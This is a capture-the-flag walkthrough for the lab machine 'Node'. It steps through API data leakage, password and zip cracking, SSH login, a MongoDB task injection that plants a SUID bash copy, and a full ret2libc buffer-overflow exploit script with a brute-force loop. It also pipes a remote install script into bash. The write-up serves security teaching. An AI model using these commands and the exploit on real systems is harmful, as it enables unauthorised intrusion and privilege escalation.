Node

Node focuses mainly on newer software and poor configurations. The machine starts out seemingly easy, but gets progressively harder as more access is gained. In-depth enumeration is required at several steps to be able to progress further into the machine.
Enumeration
NMAP Scan
As always, we start by running a TCP SYN scan against the victim machine:
sudo nmap -p- -sS --open --min-rate 5000 -n -Pn 10.129.102.194 -oG allPorts

SSH and port 3000 are open so let’s get some more information from these services by running some common nmap scripts:
sudo nmap -p22,3000 -n -Pn -sCV 10.129.102.194 -oN portsInfo

Port 3000 seems to be hosting a website, let’s take a look at it:

It has a main page and a login screen:

API

We can inspect the website or try to fuzz some hidden directories or files, but we won’t find much. Instead we can try to intercept the websites requests with burpsuite to see how information is managed by the website. Interestingly enough, in the main page the website makes an API call to get the latest information from the site’s users.

If we play around to check which API requests are valid, we’ll find out that the /api/users path returns a lot of information from the users. The information leakage contains many users but one stands out since its is_admin key contains a value of true.

This user must be the site administrator and we have the password hash associated to the account. Using crackstation , the password hash is cracked revealing that the password is “manchester”.

Admin Login
Using the discovered credentials, we can login as the administrator:

Once logged in, a “Download Backup” button is presented to us which downloads some sort of backup file.

When inspecting the file, it is clear that it is a long base64 string. We can decode it and store it in another file:

cat myplace.backup | base64 -d > myplace
The decoded file appears to be a compressed zip file:

If we try to unzip the file, it will prompt us for a password:
unzip myplace -d myplaceBackup

Zip2john can be used to convert the zip file to a hash string, store it in a file and crack it using John The Ripper:
zip2john myplace > hash.zip
john hash.zip --wordlist=/usr/share/wordlists/rockyou.txt

The password is “magicword” and the unzipped backup file contains a backup of the web application we saw above.

Initial Access
The app.js file contains plain text credentials for the user mark which can be used to connect to the victim via SSH since we saw that port 22 was open at the beginning:


ssh mark@10.129.102.194

The user.txt flag is not found inside mark’s home directory, it’s in tom’s home directory but we can’t read it since only root and tom have read access. This is a hint telling us that we should try to move laterally to tom’s account before gaining root access.
When listing running processes we can see another app being ran by tom:
ps aux

The app.js file contains a similar connection string to the mongo db we saw earlier but this one specificies that it should connect to /scheduler. We can also see a function that retrieves commands to execute as tasks periodically.


Let’s try to connect to the database:
mongo -u mark -p 5AYRft73VtFpc84k scheduler


The tasks collections is empty but we can insert a malicious command that will create a copy of /bin/bash in /tmp/tom, make tom the owner and include the admin group as well, and finally add SUID and SGID privileges to the file so that the user mark can run a bash shell as tom:
db.tasks.insert({"cmd":"/bin/cp /bin/bash /tmp/tom; /bin/chown tom:admin /tmp/tom; chmod g+s /tmp/tom; chmod u+s /tmp/tom"});

After a while the command is executed and we gain access as tom:
Privilege Escalation
There is an unusual binary owned by root with SUID permissions that can be found using the following command:
find / -type f -perm -04000 -ls 2>/dev/null

If we look back at the first app.js found in the site backup, there is a function that calls this binary:


It uses 3 parameters, one is a flag (-q for quiet output), the next one is the zip’s password hash and the last one is the directory that will be backed up. After some fuzzing we can see that the last parameter is vulnerable to a buffer overflow:
/usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 $(python -c 'print("A" * 5000)')
Buffer Overflow
Now let’s bring the binary to our attacking machine to examine it. First off, using ltrace we can see that the binary is trying to read the “keys” file. The binary won’t execute properly if this file is missing so we need to copy the /etc/myplace/keys file from the victim’s machine and paste it in our machine in that exact location.
ltrace ./backup -q a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508 a

With this initial step done, we can start using gdb to debug the binary. I’ll be using an enhanced version of gdb called gef that can be installed with the following command: bash -c "$(curl -fsSL https://gef.blah.cat/sh)". We can check which security measures are implemented in the binary by using the checksec command.
gdb ./backup

The NX (No-Execute) row is checked. When this option is enabled, it works with the processor to help prevent buffer overflow attacks by blocking code execution from memory that is marked as non-executable. This means that we won’t be able to execute our payload in the stack. Instead we will be re-using existing executable code from the standard C library shared object, that is already loaded and mapped into the vulnerable program’s virtual memory space. This technique is known as ret2libc (Return-to-libc).
Calculating Offset
GBD allows us to create a unique pattern of a specified length to test which 4 characters end up overwriting the instruction pointer (EIP) when the buffer overflow occurs. We will use this pattern as the last parameter when executing the binary in gdb and then calcuate the offset with the location of the four characters in the pattern. Programs can be ran using the r command in gdb.
gef➤  pattern create 1000
[+] Generating a pattern of 1000 bytes (n=4)
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaaj
[+] Saved as '$_gef0'


gef➤ r a 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaaj

As a result, the instruction pointer is overwritten with the characters daaf. To calculate at which positions these characters are located within the created pattern, we can use the pattern offset $eip command and gdb will automatically calculate the offset. In this case the offset is 512.
gef➤  pattern offset $eip
[+] Searching for '64616166'/'66616164' with period=4
[+] Found at offset 512 (little-endian search) likely
gef➤
Libc Addresses
To execute a successful ret2libc, we need four additional components: the base address of the libc library, the system() function offset address, the exit() function offset address, and the /bin/sh offset address. The offset addresses are added to the base libc address to get the exact addresses of the functions. To get the base address of the libc library we can use the ldd command. The only problem is that ASLR (Address randomization) is enable in the victim’s machine. We can tell since the randomize_va_space file contains a value of 2.
ldd /usr/local/bin/backup
cat /proc/sys/kernel/randomize_va_space

This means that the base libc address will be different every time we execute the binary. But since the machine is a 32 bit system, this randomly generated addresses are repeated often enough to be able to brute force it. Basically we will grab a random base address such as the one above and execute the binary a bunch of times until the randomly generated base address is the same as the one we picked.
Finally, to get the three function offset addresses, we can use the following commands:
readelf -s /lib32/libc.so.6 | grep -E " system@@| exit@@" # System and Exit
strings -a -t x /lib32/libc.so.6 | grep "/bin/sh" # /bin/sh

Scripting
To take advantage of all the information gathered above, we can create a python script that will generate a string that contains a 512 A’s which correspond to the amount of characters that can be inserted before overwriting the instruction pointer, the system() function address, the exit() function address, and the /bin/sh address.
Points to note in the overflowed buffer:
-
EIP is overwritten with address of the system() function located inside libc;
-
Right after the address of system(), there’s the address of the function exit(), so that once system() returns, the vulnerable program jumps the exit(), which also lives in the libc, so that the vulnerable program can exit gracefully;
-
Right after the address of exit(), there’s a pointer to a memory location that contains the string /bin/sh, which is the argument we want to pass to the system() function.
The final script:
from struct import pack # Allows for easy little endian representation

offset = 512
junk = "A" * offset

# ret2libc -> EIP -> system_addr + exit_addr + bin_sh_addr = system("/bin/sh") [Libc]

libc_base_addr = 0xf75ab000 # lld binary

# We must calculate the offset to this functions to then add them to the base libc address and obtain the actual addresses
#
# readelf -s /lib32/libc.so.6 | grep -E "system@@| exit@@"
# 141: 0002e7b0    31 FUNC    GLOBAL DEFAULT   13 exit@@GLIBC_2.0
# 1457: 0003a940    55 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.0
#
# strings -a -t x /lib32/libc.so.6 | grep "/bin/sh"
# 15900b /bin/sh
system_addr_off =  0x0003a940
exit_addr_off = 0x0002e7b0
bin_sh_addr_off = 0x0015900b

system_addr = pack("<I", libc_base_addr + system_addr_off)
exit_addr = pack("<I", libc_base_addr + exit_addr_off)
bin_sh_addr = pack("<I", libc_base_addr + bin_sh_addr_off)

payload = junk + system_addr + exit_addr + bin_sh_addr

print(payload)
We create this script in the victim machine and run an infinite while loop that executes the binary with the output of the script as the third parameter:
while true; do /usr/local/bin/backup a 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 $(python exploit.py); done
Eventually, we get a root shell!


